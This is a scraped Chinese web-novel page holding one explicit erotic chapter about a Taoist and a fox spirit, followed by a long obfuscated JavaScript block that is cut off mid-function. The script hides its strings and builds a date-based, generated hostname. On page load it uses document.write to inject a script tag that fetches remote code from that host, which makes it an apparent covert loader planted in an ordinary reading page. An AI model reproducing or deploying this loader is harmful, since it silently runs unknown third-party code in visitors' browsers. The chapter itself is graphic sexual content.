

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/book/27182/1581564.html
body_size: 16101
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>破戒（12）H_合欢（短篇H）_海棠耽美</title>
    <meta name="keywords" content="破戒（12）H,合欢（短篇H）,阿偃" />
    <meta name="description" content="海棠耽美提供合欢（短篇H）破戒（12）H最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">破戒（12）H&nbsp;&nbsp;阿偃</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/27182/1581563.html">上一章</a>        

        <a href="/booklist/27182/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/27182/1581564_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 尽管南欢腿心处流出的水已经够多了，但被江予那硕大巨物硬生生捅进来时，还是觉得有些吃不消。她也算初尝情事，这男人腿心那根巨物也是粗猛非常，插进来时感觉那根棍子要把自己体内的柔软褶皱给磨平了，进来仅仅是一瞬间，那一瞬间她只觉得自己的灵魂都要被捅了出来。“好涨”她难捱开口，想让男人慢一些，“臭道士，你慢点唔！”疾风骤雨般的抽送猛然袭来。可怜南欢话还没说完，就遭此猛烈攻势，剩下的话瞬间被撞成了支离破碎的呻吟，只觉下体像塞进了一条火棍，坚硬、炙热，烫得她整个身子颤抖不已，花穴深处沁出来的y水也流个不停。此时庙外晴空高照，若是小青没被那骇人的道士吓跑，来庙里看南欢的情况如何，怕是会撞见一幅极其香艳y靡的画面：只见那破庙中浑身赤裸的两人正行那图册上的苟且之事：男人将怀里的女人翻了个身，压在身下。女人翘起的白嫩臀瓣间，一根红紫硕壮的y具来回抽cha，男人骑在她的臀上，rou棒进出间勾得一大股y水四处飞溅，被挤压出来的白浊也顺着穴口缓缓流下，随着抽cha的动作，竟将男人胯下乌黑浓密的耻毛给打湿了个透彻。“轻，轻一点……”小狐狸被那猛烈的抽chacao弄的有些受不住，眼泪都蹦了出来，声音时断时续：“道士，求你呜呜轻一点，我受不住”片刻之后，塞在花穴里的那根粗长rou棍果然肏轻了一点，江予往外抽取了半根，在女人花户处缓缓撞击着。南欢舒服得小声哼哼，想着终于缓和了些，不用接受那要命的cao弄了。可半盏茶之后，那花穴深处竟传来一股异常的瘙痒，原本被那rou棒冲撞过的地方此刻又酥又麻，勾人心弦的很。好痒好想止痒好想让这道士用那粗他壮的ji巴重重肏进来男人的rou棒还是在表面浅浅抽cha，一下一下冲撞着花穴内壁，就因为刚才她求他轻一些。要是她求他肏得重一些、深一些，那是不是就能止痒了？南欢脸红得似要滴血一般，但她不好意思把这话说出口，只能小心翼翼地顺着男人的动作身子往后挪，随着他rou棒的向内推入，能肏得更深一些。可她刚动作一下就被江予发现了，只听头顶男人带着笑意有些沙哑的嗓音道：“欢欢，是不是想让我cao得深一些？”“才才不是，”小狐狸红着脸狡辩。却听江予在她耳边落下滚烫的话语：“不是说要双修吗？只有我的jg液全部射进了你的子宫，你才能好好的吸收它们”可惜的是昨晚这小狐狸体力不佳，还未到他she精时就已晕了过去，当时他也不太懂，感受到自己的欲根被浇下一大片灼热y液时也忍不住射了出来。今日仔细观看了那图册，原来发现女人那处竟是如此玄妙，之前他却一无所知。原来更深处还有女人的子宫，昨晚他以为是自己欲根太长已经捅到底了，不敢随便冒进，后来看了书才知道那处若是吸收了jg液能更快吸收，甚至欲根插进去的快感都要比在女人花穴内来回抽cha的快感多个数倍。现在那图册都已看完，他自幼过目不忘，天资聪颖，此刻也是把所学运用于实践中，知晓与女人合欢要讲究循序渐进，不可莽撞，他要一点一点地把这小狐狸体内的情欲勾出来，让她彻底臣服于自己的身下。原本南欢还觉得害羞不想就这么求男人，可那花穴里越来越痒了，这臭道士像是故意跟她对着干一般故意在穴口缓慢抽cha，就是不进来。“求求你”小狐狸最后还是屈服了，“重一点……”“嗯？”男人请问：“什么？我没听清。”修仙之人听力极好，他怎么可能没听清？南欢知道这臭道士是故意的，可现在她那花穴已经被巨根凶猛撞击过，现在没了那rou棒，空虚的感觉一波接着一波涌上大脑，把她仅有的羞耻与理智都快要冲没了。最后终是顾不得了，小狐狸闭着眼睛，心一横，直接说了出来：“我想让你捅进来！让你的大ji巴狠狠地cao我呜呜呜道士求你”</p><p> 话音刚落，花穴里的rou棒猛然间加重了力道，直直捅进来，对着甬道里的那处敏感嫩肉重重撞击。南欢又有些受不住，又开始忍不住呻吟：“唔……好快慢，慢点……不要顶那里，啊……不要……”说不出的快感直直冲上大脑，高潮像是一股巨浪把她拍得体无完肤，身体一直在抽搐，一股花液喷涌而出，男人也忍耐不住，连续抽cha了数十下之后，抵着女人尽数射了出来，一时间二人腿间泥泞混乱不堪。这一高潮的来临几乎让南欢晕厥过去，但也许是前夜吸收了男人jg液提升了些许修为的缘故，她仍是清醒的，只是被那快感刺激得说不出话，浑身无力，只能大口喘气。江予仍是意犹未尽，原本是想着把欲根尽数插入女人的子宫内再she精的，想不到竟这么容易就丢盔弃甲。他将疲软下去的欲根缓缓抽出，随后将少女湿淋淋的下体抬起。只见这小狐狸的花唇因为方才的cao干而不自主地向外绽开，仿佛是感觉到男人的目光，唇瓣颤抖了下，晶莹的水液沁出，洞口时不时翕张着，被方才的cao弄而染上的潮红也由此显露出来。这般娇嫩敏感又如此y液多汁，狐妖修炼的如此y荡皮囊，又如何不能蛊惑人心？连他这种常年修仙的人都没能逃过……当真是自古英雄难过美人关。只是片刻间，男人疲软的棍子已是又粗硬起来，他不带丝毫犹豫，直接</p>        <!-- <p class="chapter-page-info">破戒（12）H（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('27182','合欢（短篇H）','1581564','破戒（12）H')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var 